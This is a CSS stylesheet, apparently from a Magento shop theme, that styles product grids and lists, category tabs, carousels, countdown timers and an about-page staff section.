.company-worker{margin-top: 50px; background-color: #f2f2f2; padding: 40px 0;}
.company-worker .item{width: 20%;float: left;padding-left: 15px;padding-right: 15px;}
.company-worker .item .img{width: 208px; height: 208px; line-height: 208px; background-color: #ea1b25; border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;}
.company-worker .item .img img{ border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;}
.company-worker .item .img:hover{box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-o-box-shadow:0 2px 20px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);}
.company-worker .info{text-align: center;}
.company-worker .info .name{margin-bottom: 0; margin-top: 10px}
.company-worker .info .name a{font-size: 18px; color: #333; font-weight: 600; text-transform: capitalize;}
.company-worker .info .working{font-size: 14px; color: #444;  margin-bottom: 0; text-transform: capitalize;}
.company-worker .item .hr span{display: block; text-align: center; text-transform: capitalize; color: #fff;}
.company-worker .item .hr span.first{font-size: 20px; line-height: normal; padding-top: 63px}
.company-worker .item .hr span.last{font-size: 40px;font-weight: bold;line-height: 40px;}

.detail-about{border-top: 1px solid #e6e6e6;margin-top: 50px;padding-top: 55px;}
.detail-about .box .text{margin-top: 20px}
.detail-about .left-detail-about .box{margin-bottom: 80px}
.detail-about .box:nth-child(2n+1){clear: left;}
.right-detail-about .title{font-size: 14px; color: #222; font-weight: 600; margin-bottom: 25px;text-transform: uppercase;}
.right-detail-about .box{margin: 10px 0}
.right-detail-about .box:last-child{margin-bottom: 0;}
.detail-about .right-detail-about .box label, .detail-about .right-detail-about .box .box-content{display: table-cell; vertical-align: top;}
.detail-about .right-detail-about .box .box-content{border: 0;min-height: auto;padding: 0 0 0 20px;}
.detail-about .right-detail-about .box .box-content .sub-title{font-size: 14px; color: #666; font-weight: normal; text-transform: uppercase; padding: 0; margin: 0; line-height: 40px}
.detail-about .right-detail-about .box input[name=toggle]:checked ~ .box-content .sub-title{font-weight: 600; color: #333 ;}
.detail-about .right-detail-about .box .box-content .subcribe{font-size: 14px; color: #666; line-height: 25px; margin-bottom: 0; padding: 10px 0}
.right-detail-about .box .box-content .subcribe{visibility: hidden; opacity: 0; position: absolute; transform: translateX(100%); transition: all 0.3s}
.right-detail-about .box input[name=toggle]:checked ~ .box-content .subcribe{visibility: visible; opacity: 1; transform: translateX(0); position: static;}
.detail-about .right-detail-about .box label:before{content: "\f067"; width: 45px;height: 40px; display: block; cursor: pointer;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background-color: #fff;border: solid 1px #e6e6e6;text-align: center;line-height: 40px;color: #b5b5b5;font-size: 12px;font-family: 'FontAwesome';font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}
.detail-about .right-detail-about .box input[name=toggle]:checked ~ label:before{content: "\f068";color: #333;}
.detail-about .right-detail-about .box input[name=toggle]{display: none;}
/* Orders and Returns ========================================================================= */
.form.form-orders-search .fieldset,.form.search.advanced .fieldset {padding: 0 0 20px; margin: 0;}
.sales-guest-form .page-title,.catalogsearch-advanced-index .page-title{margin-bottom: 0;}
.catalogsearch-advanced-index .fieldset > .field .fields.group.group-2 .field, .catalogsearch-advanced-index .fieldset > .fields > .field .fields.group.group-2 .field { width: 50% !important;float: left;}
/* Home Products Page ========================================================================= */
.ajax_loading{background-image: url("../images/alothemes/loading.gif");background-color:#fff;background-position: center center;background-repeat: no-repeat;margin-left: 37%;padding:0;position:absolute;z-index:34;animation:1.2s ease-in-out 0s normal none infinite tp-rotateplane;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);padding:0px;width: 50px;height: 50px;}
.magictabs .item{position: relative;list-style: none;display: inline-block;margin:0px;padding: 0px;}
.magictabs .item .title{ cursor:pointer;font-size: 14px;line-height: 46px;padding: 0px 13px;margin: 0px;text-transform: uppercase;}
.magictabs .item:first-child .title{margin-left: 0;}
.box-products .content-products .slick-list .slick-slide > div:first-child .item{padding-bottom: 0px;margin-bottom: 20px;margin-top: 0px;}
/* .box-products .content-products .slick-list .slick-slide > div:last-child .item{margin-bottom: 20px;} */
.box-products:hover .slick-list,.shopbrand-box .content-products:hover .slick-list,.auto-height:hover .slick-list{padding-bottom: 68px;margin-bottom: -68px;}
/* .box-products .grid.products-grid .item{margin-bottom: 60px;} */
.box-icon .item .hover-box{text-align: left;}
.box-icon .products-textlink{margin: 0;}
.box-icon .per-product{min-height: 305px;}
.box-icon .item .add-to-links a,.box-icon .actions-cart,.auto-height .item .add-to-links a,.auto-height .actions-cart{margin-right: 8px;width: 41px;height: 41px;line-height: 40px;}
.box-icon .item .add-to-links a .icon,.auto-height .item .add-to-links a .icon {font-size: 18px;height: 40px;line-height: 40px;width: 40px;}
.box-icon .item .actions-cart .button.btn-cart, .box-icon .item .actions-cart .stock.unavailable,.auto-height .item .actions-cart .button.btn-cart, .auto-height .item .actions-cart .stock.unavailable{height: 41px;width: 41px;padding: 0;}
.box-icon .item .actions-cart .button.btn-cart:before, .box-icon .item .actions-cart .stock.unavailable:before,.auto-height .item .actions-cart .button.btn-cart:before, .auto-height .item .actions-cart .stock.unavailable:before{font-family: 'FontAwesome';content: '\f218';font-size: 19px;line-height: 38px;}
.box-icon .item .actions-cart .button.btn-cart span, .box-icon .item .actions-cart .stock.unavailable span,.auto-height .item .actions-cart .button.btn-cart span, .auto-height .item .actions-cart .stock.unavailable span{font-size: 12px;display: none;}
.box-products-image .featured-image{float: left;width: 470px;}
.box-products-image .main-products {padding-left: 470px;}
.box-products-image .main-products .content-products{clear: inherit;}
.box-products-image .item .images-container .product-hover{padding: 0px 15px;}
.box-products-image .per-product{min-height: 325px;}
.featured-image img{width: 100%;}
ul.magictabs{padding:0}
.content-products{clear:both; margin: 0px;}
.content-products .slick-slider{margin-bottom: 0;}
.content-products .products .slick-arrow,.alo-blog .block-content .slick-arrow{background-color: transparent;border: 0 none;top: -40px;width: 20px;}
.content-products .products .slick-arrow.slick-prev{left: auto;right: 22px;}
.content-products .products .slick-arrow.slick-next{right: 2px;}
.content-products .products .slick-arrow.slick-prev:before, .content-products .products .slick-arrow.slick-next:before,.alo-blog .slick-arrow.slick-prev:before, .alo-blog .slick-arrow.slick-next:before,
.block-related .products .slick-arrow:before,.box-up-sell .products .slick-arrow:before,.crosssell .products .slick-arrow:before,.post-bottom .related .products .slick-arrow:before{font-size: 20px;}

.shopbrand .slick-arrow{opacity: 0;visibility: hidden;transition: all 350ms ease 0s;}
.shopbrand:hover .slick-arrow,.alo-blog:hover .block-content .slick-arrow{opacity: 1;visibility: visible;}
.alo-blog:hover .block-content .slick-prev,.shopbrand:hover .slick-prev,.content-products:hover .slick-prev,.content-products .products .slick-arrow.slick-prev,.content-products .products .slick-arrow.slick-next{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.alo-blog:hover .block-content .slick-next,.shopbrand:hover .slick-next,.content-products:hover .slick-next{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}
.block-related .products .slick-arrow,.box-up-sell .products .slick-arrow,.crosssell .products .slick-arrow,.post-bottom .related .products .slick-arrow{-webkit-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);background-color: transparent;border: 0 none;width: 20px;}

.box-up-sell .products .slick-arrow,.crosssell .products .slick-arrow{top: -40px;}
.post-bottom .related .products .slick-arrow{top: -58px;}
.block-related .products .slick-arrow{top: -98px;}
.block-related .products .slick-next,.box-up-sell .products .slick-next,.crosssell .products .slick-next{right: 5px;}
.block-related .products .slick-prev.slick-arrow,.box-up-sell .products .slick-prev.slick-arrow,.crosssell .products .slick-prev.slick-arrow,.post-bottom .related .products .slick-prev.slick-arrow{left: auto;right: 25px !important;}
.content-products ul{padding:0;margin:0}
.alo-brand .title.item{display: none;}
.alo-brand .shopbrand{margin-bottom: 0;padding: 0;}
.shopbrand >.item:nth-child(n+2),.alo-blog .block-content >.item:nth-child(n+2),.testimonial >.item:nth-child(n+2){display: none;}
.shopbrand >.item.slick-slide,.alo-blog .block-content >.item.slick-slide,.testimonial >.item.slick-slide{display: block;}
.alo-brands .item span,.blogtabs .item span{padding:0;}
.alo-brands .footer li{padding: 0}
.blog-post-view .sidebar.sidebar-additional,.blog-index-index .sidebar.sidebar-additional,.blog-index-index.page-layout-2columns-left .sidebar.sidebar-additional{padding-top: 0;}
.alo-blog .slick-arrow{opacity: 1;visibility: visible;transform: none;}
.alo-blog{padding: 0 0 30px;}
.alo-blog .block-content .slick-arrow{top: -50px;}
.alo-blog .slick-next{right: 15px;}
.alo-blog .slick-prev{left: auto;right: 35px;}
.box-shopbrand .block-title-tabs{padding: 0;margin: 0;}
.box-shopbrand .block-title-tabs span{font-size: 20px;text-transform: capitalize;}
.shopbrand-box{position: relative;}
.shopbrand-box .content-products .product-items .product-item:nth-child(1n+1),
.shopbrand-box .content-products .product-items .product-item:nth-child(2n+1),
.shopbrand-box .content-products .product-items .product-item:nth-child(3n+1),
.shopbrand-box .content-products .product-items .product-item:nth-child(4n+1),
.shopbrand-box .content-products .product-items .product-item:nth-child(5n+1),
.shopbrand-box .content-products .product-items .product-item:nth-child(6n+1){clear: inherit;}
.before-category-products-brand .shopbrand-box .slick-slider .slick-arrow{width: 25px;line-height: 25px;height: 25px;}
.before-category-products-brand .shopbrand-box .slick-slider .slick-next{right: -5px;}
.before-category-products-brand .shopbrand-box .slick-slider .slick-prev{left: -5px;}
.before-category-products-brand .shopbrand-box .slick-slider .slick-arrow:before{font-size: 20px;line-height: 20px;}

@-webkit-keyframes tp-rotateplane {
  0% { -webkit-transform: perspective(120px) }
  50% { -webkit-transform: perspective(120px) rotateY(180deg) }
  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes tp-rotateplane {
  0% { 
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
  } 50% { 
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
  } 100% { 
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
/* magic category */
.block-title-tabs{margin: 0px;padding: 0 75px 0 0px;background-color: #f4f4f4;border-bottom: 2px solid #e5534c;}
.block-title-tabs h3,.box-title .magictabs .item.activated .title {float: left;font-size: 15px;font-weight: bold;margin: 0;padding: 0px 90px 0 20px;position: relative;text-transform: uppercase;height: 46px;line-height: 40px;background-color: #e5534c;color: #fff;}
.block-title-tabs h3:before,.box-title .magictabs .item.activated .title:before,.box-title .magictabs .item .title:before{content: "";background-color: #e5534c;height: 6px;left: 0;position: absolute;top: -6px;width: 100%;}
.block-title-tabs h3:after,.box-title .magictabs .item.activated .title:after,.box-title .magictabs .item .title:after{border-style: solid;border-width: 6px 6px 6px 0;border-bottom-color: transparent !important;border-left-color: transparent !important;border-right-color: transparent !important;border-top-color: #333;content: "";pointer-events: none;position: absolute;right: -8px;top: -8px;transition-duration: 0.5s;transition-property: top;z-index: 0;}
.block-title-tabs h3:after,.box-title .magictabs .item.activated .title:after,.box-title .magictabs .item .title:after {transform: rotate(-90deg);-moz-transform: rotate(-90deg);-webkit-transform: rotate(-90deg);-o-transform: rotate(-90deg);}
.magictabs {margin: 0 !important;position: relative;text-align: left;float: right;}
.box-title .block-title-tabs .magictabs {float: none;text-align: left;}
.box-title .magictabs .item {display: block;}
.magiccategory .magictabs .item .title:after{display: none;}
.text-center {text-align: center;}
.title-block {color: #333333;margin: 0 0 5px;text-transform: uppercase;font-size: 24px;font-weight: normal;}
.desc-block{color: #888888;font-size: 16px;line-height: 30px;}
.title-page{text-align: left;}
.box-products{margin: 0px 0 30px;background-color: #fff;}
.box-line{border-bottom: 1px solid #ebebeb;}
.box-products.box-bg-gray{background-color: #fafafa;}
.product-featured .banner-featured {float: left;margin-right: -100%;margin-top: 20px;position: relative; width: 444px;}
.product-featured .product-featured-content {float: right;width: 100%;}
.product-featured .product-featured-content .content-products { margin-left: 444px;margin-bottom: 0;}
.megashop .block-title-tabs .magictabs{float: right;padding-right: 15px;}
.product-featured .product-featured-content .content-products {margin-bottom: 0;}
.megashop .block-title-tabs{background-color: #ffffff;position: relative;border-color: #ef5350;border-style: solid;border-width: 0 0 1px;}
.megashop .magictabs .item{border: 0;margin: 0;}
.floor-elevator{width: 70px;height: 50px;position: absolute;top: 0;right: 0px;padding-left: 38px;padding-right: 22px;padding-top: 7px;font-size: 20px;font-weight: bold;line-height: normal;color: #999;}
.floor-elevator .fa{font-weight: bold;}
.floor-elevator .down {margin-top: -6px;}
.floor-elevator .btn-elevator{cursor: pointer;vertical-align: top;}
.floor-elevator .btn-elevator:hover, .floor-elevator .disabled{color: #ccc;}
.megashop-banner{clear: both;}
.promotion .item{position: relative;}
.promotion .scale:before{content: "";position: absolute;top: 15px;left: 15px;bottom: 15px;right: 15px;z-index: 9;border-top: 1px solid rgba(255, 255, 255, 0.8); border-bottom: 1px solid rgba(255, 255, 255, 0.8);transform: scale(0, 1);}
.promotion .scale:after{content: "";position: absolute;top: 15px;left: 15px;bottom: 15px;right: 15px;z-index: 9;border-left: 1px solid rgba(255, 255, 255, 0.8);border-right: 1px solid rgba(255, 255, 255, 0.8);transform: scale(1, 0);}
.promotion .scale:hover:before,.promotion .scale:hover:after{ transform: scale(1);-webkit-transition: all 0.3s ease-out 0s;-moz-transition: all 0.3s ease-out 0s;-o-transition: all 0.3s ease-out 0s;transition: all 0.3s ease-out 0s;}
.brand-cms-static{margin: 25px 0 0;}
.brand-cms-static li{float: left;border: 1px solid #ebebeb;margin: 0 12px 14px 0;}
.brand-cms-static li:nth-child(3),.brand-cms-static li:nth-child(6){margin: 0 0 14px 0;}
.product-featured{padding: 0 15px;clear: both;}
.megashop h3{display: block;background-color: #ef5350;border-radius: 0 30px 30px 0;margin: 0!important;text-transform: uppercase;padding: 0 62px 0 15px;line-height: 50px;float: left;color: #fff; position: relative;z-index: 1;}
.megashop h3:after{content: "\f108";font-family: "FontAwesome";background-color: #fff;display: block;position: absolute;top: 2px;right: 2px;color: #ef5350;text-align: center;border-radius: 50%;width: 47px;line-height: 47px;height: 47px;font-weight: normal;}
.cat-view-all {font-size: 14px;line-height: 1;text-transform: uppercase;}
.megashop .content-products .products .slick-arrow {top: 48%;visibility: hidden;}
/* Hot deals ========================================================================= */
.deals-of .block-title-tabs{padding: 10px 15px 0 15px;position: relative;}
.deals-of .block-title-tabs:before {content: "";background: #ebebeb;height: 1px;position: absolute;top: 28px;left: 0;width: 100%;}
.deals-of .block-title-tabs h3{line-height: 35px;padding: 0 17px;border-radius: 35px;background-color: #00aeef;color: #fff;}
.deals-of .block-title-tabs h3:before{content: "\f0e7";font-family: FontAwesome;padding-right: 5px;}
.deals-of{position: relative;}
.lastest-content .block-title-tabs {display: none;}
.deals-of .magictabs{float: none;border:0;}
.lastest-content{clear: both;padding: 10px 15px 0;}
.deals-of .count-down-time {background-color: transparent;position: absolute;right: 15px;top: 10px;margin: 0;}
.deals-of .timer-box{padding: 0;}
.deals-of .timer-box span.title{display: none;}
.count-down-time .icon-clock,.deals-of .timer-box span b{margin: 0;padding: 0 17px;border-radius: 35px;background-color: #00aeef;color: #fff;line-height: 35px;display: inline-block;vertical-align: middle;}
.count-down-time .icon-clock{font-size: 17px;}
.lastest-content .grid.products-grid .item{padding-top: 15px;padding-bottom:20px;}
/* count down ========================================================================= */
.countdown{margin: 0 auto;text-align: left;vertical-align: middle;}
.timer-box{background-color: #fff;padding: 0px;margin: 0px 5px;display: inline-block;position: relative;line-height: normal;border: 3px solid #888;border-radius: 3px;width: 50px;height: 45px;}
.timer-box:first-child{margin-left: 0;}
.timer-box:last-child{margin-right: 0;}
/* .timer-box:after{background: #333;height: 1px;width: 4px;content: "";display: inline-block;position: absolute;top: 50%;margin-left: 8px;}
.timer-box:last-child:after{display: none;} */
.timer-box span{font-size: 12px;text-align: center;}
.timer-box span b {font-size: 16px; line-height: 16px;color: #ff3333;display: block;padding-top: 3px;}
.timer-box span.title{text-transform: capitalize;color: #666666;font-size: 12px;display: block;}
/* Category Page ========================================================================= */
.category-title{margin:0 0 20px}
.category-image{text-align:left; display: block;margin: 0 0 10px;}
.category-image img{max-width:100%;height:auto}
.category-description{margin:20px 0 0}
.category-view {position: relative;}
.pagecrumbs-title,.page-title-wrapper h1 span {color: #333;font-size: 20px;margin: 0px;}
/* custom product ========================================================================= */
.block-custom-product .block-title-tabs{background-color: transparent;border: 0 none;padding: 10px 0 23px;}
.block-custom-product .magictabs{float: none;}
.block-custom-product .magictabs .item .title{font-size: 15px;margin: 0;padding: 0;font-weight: bold;}
.block-custom-product .magictabs .item.activated .title{color: #222;}
.block-custom-product .per-product{border: 0;margin: 0;min-height: auto;}
.block-custom-product .per-product .products-textlink{margin: 0;padding-left: 15px;border: 0;width: 70%;}
.block-custom-product .products-grid .product-name{margin: 0 0 5px;}
.block-custom-product .products-grid .item:hover .per-product{box-shadow: none;margin: 0;padding: 0;}
.block-custom-product .per-product .images-container{border: 1px solid #e6e6e6;padding: 0;width: 30%;}
.block-custom-product .magicproduct .item .actions .show-box .add-to-links{border: 0;position: static;padding-top: 12px;display: inline-block;}
.block-custom-product .magicproduct .item .actions-no .add-to-links a{line-height: normal;padding: 0;display: block;text-align: left;}
.block-custom-product .magicproduct .products-grid .price-box{float: none;max-width: 100%;}
.block-custom-product .magicproduct .actions-no{padding: 0;text-align: left;}
.block-custom-product .magicproduct .actions-no .actions{text-align: left;}
.block-custom-product .magicproduct .products .item{margin-bottom: 10px;padding-bottom: 10px;}
.block-custom-product .magicproduct .products .item:last-child{margin-bottom: 0;padding-bottom: 0;}
.product-item-name .product-item-link{font-size: 14px; font-weight: normal;}
.block.left-module.block-custom-left{border-width: 0;}
.banner-left-category{margin-bottom: 30px;}
.sidebar .content-products .products .slick-arrow{top: -49px;width: 25px;line-height: 25px;height: 25px;opacity: 1;visibility: visible;-webkit-transform: translate(0px);-ms-transform: translate(0px);transform: translate(0px);}
.sidebar .content-products .products .slick-arrow:before{font-size: 20px;line-height: 20px;}
.sidebar .content-products .products .slick-prev{right: 30px;left: auto;}
.sidebar .content-products .products .slick-next{right: 0;}
.sidebar .content-products .slick-list{padding: 0 0 65px;}
.sidebar .product-items .product-item{float: none;width: 100%;margin-bottom: 20px;}
.sidebar .product-items .slick-slide div:last-child .product-item{margin: 0;padding: 0;}
.sidebar .product-items .product-item-info .price-box {display: block;margin: 1px 0 0 !important;float: none;max-width: 100%;line-height: normal;}
.sidebar .products-grid .item .per-product .plr{padding-bottom: 10px;padding-top: 10px;}
.sidebar .block-custom-product .product-items .product-item-info .product-item-photo{float: none;position: static;}
.sidebar .product-items .item .product-item-details{margin: 0;}
.sidebar .block-custom-product .magicproduct .products .item {border-bottom: 1px solid #e6e6e6;margin-bottom: 19px;padding-bottom: 19px;}
.sidebar .block-custom-product .magicproduct .products .item:last-child{border: 0; margin-bottom: 0;padding-bottom: 0;}
.sidebar .magictabs{ border-bottom: 1px solid #e6e6e6;line-height: 1.35;padding: 0 0 15px;text-align: left;}
.sidebar .magictabs .item{display: block;}
.sidebar-module.block{margin-bottom: 0;}
.product-secondary-column .block-custom-product .per-product .images-container{border: 0;}
.product-secondary-column .sidebar .block-custom-product .magicproduct .products .item{margin-bottom: 10px;padding-bottom: 10px;}
.custom-detail-right{margin: 0 0 15px;}

.sidebar .block-custom-left .block-title-tabs {margin: 0 0 35px;padding: 0px;line-height: 30px;}
.sidebar .block-custom-left .magictabs .item.activated .title{color: #111;border-width: 0;background-color: transparent;}
.block-custom-left .magictabs .item.activated .title:after, .block-custom-left .magictabs .item:hover .title:after{display: none;}
.block-custom-left .item .product-item-info .images-container{padding: 0;}
.block-custom-left .item .product-item-info .product-item-details{padding-left: 10px;padding-right: 0;text-align: left;margin: 0;}
.block-custom-left .item .product-item-info .product-item-details .product-name {overflow: visible;white-space: normal;height: inherit;}
.sidebar .block-custom-left .product-items .product-item-info .product-item-photo{position: static;margin: 0;}
.sidebar .product-items-names .product-item-name{position: relative;z-index: 1;}
.sidebar .item .hover-box .actions{padding: 0;}
.sidebar .product-items .product-item-details .product-item-actions{margin: 0;}
.sidebar .product-items .add-to-links a .icons{padding-right: 3px;font-size: 16px;vertical-align: middle;}
.sidebar .item:hover .actions .add-to-links {bottom: -72px;}

.category-nth-child{padding-bottom: 39px;}
.magiccategory-countdown .item .images-container-custom{float: left;width: 41%;padding: 15px 15px 40px 15px;}
.magiccategory-countdown .medium-text{float: left;width: 59%;padding: 20px 15px 0 0;}
.category-nth-child .magiccategory .product-item:nth-child(5n+1),.category-nth-child .magiccategory .box-product .product-items .product-item:nth-child(9) {clear: inherit;}
.category-nth-child .magiccategory .product-item:nth-child(4n+1) {clear: left;}
.category-nth-child .magiccategory .box-product .product-items .product-item{width: 20%;margin-bottom: 20px;}
.category-nth-child .magiccategory .box-product .product-items .product-item:nth-child(1){width: 40%;}
.category-nth-child .magiccategory .product-item-description{ text-align: left;height: 90px;overflow: hidden;padding: 0;margin-top: 20px;}
.category-nth-child .magiccategory .item .product-item-info .medium-text .actions {padding-bottom: 33px;padding-top: 31px;text-align: left;}
.category-nth-child .magiccategory .item .product-item-info .medium-text .actions .add-to-links{padding: 0;margin: 0;}
.category-nth-child .magiccategory .item .product-item-info .medium-text .actions .add-to-links,.category-nth-child .magiccategory .item .product-item-info .medium-text .add-to-links a{position: static;border: 0;opacity: 1;visibility: visible;transform: none;}
.category-nth-child .magiccategory .item .product-item-info .medium-text .add-to-links a{float: none;display: inline-block;margin: 0 20px 0 0;}
.category-nth-child .magiccategory .products-grid .item:nth-child(1):hover .per-product{box-shadow: none;margin-bottom: 0px;padding-bottom: 0px;}
.category-nth-child .magiccategory .products-grid .item:nth-child(1) .price-box{float: none;max-width: 100%;}
.category-nth-child .magiccategory .products-grid .item:nth-child(1) .actions .actions-primary{float: none; text-align: left;margin: 28px 0 0;}
.category-nth-child .magiccategory .products-grid .item:nth-child(1) .actions-cart .button.btn-cart, .category-nth-child .magiccategory .products-grid .item:nth-child(1) .actions-cart .stock.unavailable{padding: 0 14px;height: 30px;line-height: 30px;width: auto;overflow: visible;border-radius: 5px;}
.category-nth-child .magiccategory .products-grid .item:nth-child(1) .actions-cart .button.btn-cart::before, .category-nth-child .magiccategory .products-grid .item:nth-child(1) .actions-cart .stock.unavailable::before{display: none;}
.category-nth-child .magiccategory .products-grid .item:nth-child(1) .actions-cart .button.btn-cart span{font-size: 12px;}
/* View Type:Grid */
.category-products.grid .item:before,.category-products.grid .item:after{box-sizing: content-box;}
.category-products.grid .per-product{border: 1px solid #e6e6e6;min-height: 405px;margin-top: -1px;margin-left: -1px;}
.category-products.products-grid .product-name{margin: 3px 0 5px;}
.category-products.products-grid .products-textlink{border: 0;}
/* .category-products.grid.products-grid .item{ margin-bottom: 45px;} */
.grid.products-grid .item{text-align:center;float: left;}
.column.main .products-grid .product-items {margin-bottom:0;}
.category-products .item img,.product-image img{display: block; height: auto; max-width: 100%;}
.category-products.grid .item .product-image-wrapper {display: block;height: 0;overflow: hidden;position: relative;}
.category-products.grid .item .product-image-photo{bottom: 0;display: block;height: auto;left: 0;margin: auto;max-width: 100%;position: absolute;right: 0;top: 0;}
.product-image-photo,.slick-slide img{margin: 0 auto;}
.grid.products-grid{position:relative;z-index: 0;}
.products-grid.last{border-bottom:0}
.products-grid .product-name{margin: 0 0 5px;font-size:100%;line-height: normal;text-align: left;}
.products-grid .product-name a{font-size:14px;line-height: normal;outline:0 none;text-decoration:none;}
.products-grid .price-box{display: block;margin: 0px;line-height: 25px;text-align: left;}
.products-grid .availability{line-height:21px}
.per-product,.category-products.products-grid .category-products-grid{background-color: #fff;}
.per-product{border-left: 1px solid #e6e6e6;min-height: 345px;}
.per-product,.product-hover{position: relative;}
.item .images-container{padding: 10px 10px 16px;}
.item .clear-both{clear: both;}
.item .hover-box .actions {padding: 0px;position: relative;}
.item .actions .show-box {bottom: 0;clear: both;left: 0;opacity: 0;padding-bottom: 18px;position: absolute;right: 0;visibility: hidden;}
.item:hover .actions .show-box {bottom: -70px;opacity: 1;visibility: visible;}
.products-grid .item .actions .actions-primary {display: inline-block;vertical-align: middle;}
.item .actions-cart .button.btn-cart, .item .actions-cart .stock.unavailable {border-width: 1px;border-style: solid;padding: 0 15px;height: 40px;line-height: 38px;text-align: center;border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;}
.item .actions .add-to-links {display: inline-block;vertical-align: middle;margin: 0;}
.item .add-to-links a {margin-right: 2px;color: #666;font-weight:normal;font-size: 17px;padding:0;display: inline-block;vertical-align: middle;width: 40px;height: 40px;line-height: 37px;text-align: center;overflow: hidden;border-style: solid;border-width: 1px;border-color: #e6e6e6;border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;}
.item .add-to-links a:last-child{margin-right: 0;}
.item .add-to-links a:hover{color: #ea5648;}
.item .add-to-links a .icon{font-size: 17px;width: 39px;height: 39px;line-height: 35px;}
.products-grid .item:hover .per-product {padding-bottom: 65px;margin-bottom: -65px;position: relative;}

.box-products .content-products,.auto-height .products.products-grid{position: relative;z-index: 15 !important;}
.box-product-content{border: 1px solid #e6e6e6;border-left: 0;}
.hover-box > a.detail_links {bottom: 0;left: 0;position: absolute;right: 0;top: 0;}
.actions-no .actions {position: relative;text-align: center;padding: 0;z-index: 10;}
.item .actions-no .button.btn-cart span{padding: 0;vertical-align: middle;font-size: 13px;text-transform: uppercase;font-weight: 600;}
.actions-cart {display: inline-block;position: relative;margin-right: 2px;}
/* 
.item:hover .actions-cart .button.btn-cart:before{background-image: url("../images/alothemes/button-cart-hover.png");} */
.item .actions-cart .stock.unavailable:after {background-color: #ea1b25;/*content: "";*/display: block;height: 29px;position: absolute;right: 14px;top: 0px;transform: rotate(35deg);-moz-transform: rotate(35deg);-webkit-transform: rotate(35deg);-o-transform: rotate(35deg);width: 2px;}
.item .actions-cart .stock.unavailable span{font-weight: bold;font-size: 12px;text-transform: uppercase;}
.link-view{position: absolute;bottom: -1px;left: 0;right: 0;z-index: 999;display: none;}
.item:hover .link-view {display: inline-block;}
.quickview{height: 35px;line-height: 35px;font-size: 13px;padding: 0px;display: block;text-align: center;font-weight: 600;text-transform: uppercase;border: 0;border-radius: 0;width: 100%;}
.quickview span{font-size: 13px;}
button.quickview:hover, button.quickview:focus{border: 0;}
.quickview .icons{padding-right: 5px;}
/* View Type:List */
.category-products-list{position: relative;}
.products-list li.item{padding: 0px;margin: 0px;height: auto;float: none;width: 100%;border: 1px solid #e6e6e6;border-top: 0;}
.products-list li.item:hover{box-shadow: 0px 0px 3px 1px #ddd;-webkit-box-shadow: 0px 0px 3px 1px #ddd;-moz-box-shadow: 0px 0px 3px 1px #ddd;}
.products-list li.item:first-child{margin-top: 0;border-top: 1px solid #e6e6e6;}
.products-list .images-container{float: left; width: 31%;padding: 0px;}
.products-list .images-container .product-hover{position: relative;text-align: center;padding: 5px 0;}
.products-list .item .product-item-details{width: 69%;float: left;padding: 20px 0 20px 15px;}
.products-list .item .products-textlink { border-color: #e6e6e6;border-style: solid;border-width: 0 1px 0 0;padding: 0 15px 0 0;margin: 0;text-align: left;float: left;width: 70%;}
.products-list .item .product-item-inner {margin: 55px 0 0;text-align: left;padding: 0 20px; float: right;width: 30%;}
.products-list .item.product-item .price-box{margin: 0; }
.products-list .item.product-item .price-box .price{font-size: 20px;}
.products-list .item .products-textlink .price-box .old-price .price{font-size: 18px;}
.products-list li.item.last{border-bottom:0}
.products-list .product-name{margin:0px;font-size:100%;line-height: normal;}
.products-list .product-name a{font-size: 16px;}
.products.wrapper.list .product-reviews-summary {margin: 0;height: auto;visibility: visible;padding: 10px 0 0;}
.products-list .product-item .product-reviews-summary .reviews-actions{display: inline-block;margin: 0;line-height: normal;text-transform: capitalize;}
.products-list .product-reviews-summary .reviews-actions .action {font-size: 13px;margin: 0;padding: 0 10px 0 10px;}
.products-list .product-reviews-summary .reviews-actions .action span{font-size: 13px;}
.products-list .product-item-inner .product-item-actions .actions-primary{display: inline-block;vertical-align: middle;}
.products-list .item .actions-no .button.btn-cart{padding: 0 16px;margin: 0;}
.products-list .item .actions-no .button.btn-cart span {display: inline-block;}
.products-list .product-item-inner .actions-primary .stock.unavailable{display: none;}
.products-list .availability{float:left;margin:3px 0 0}
.products-list .desc{clear:both;padding:0;margin:0px;text-align:left;color: #666666;font-size: 14px;}
.products-list .desc p{color:#2a2a2a;font-size:14px;margin:0;font-weight: 300;}
.products-list .desc .link-learn{font-size:11px}
.products-list .add-to-links .separator{display:inline;margin:0 2px}
.products-textlink{ border-top: 1px solid #e6e6e6;margin: 0 10px;padding: 12px 0 0;text-align:left;position: relative;}
